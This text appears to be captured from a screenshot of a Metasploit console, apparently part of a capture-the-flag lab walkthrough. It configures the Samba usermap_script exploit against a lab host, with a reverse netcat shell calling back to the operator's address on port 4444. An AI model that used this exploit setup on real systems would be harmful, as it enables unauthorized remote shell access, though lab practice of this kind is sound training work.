 msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set LHOST 10.10.14.11
LHOST => 10.10.14.11
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  10.10.10.3       yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT   139              yes       The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.11      yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic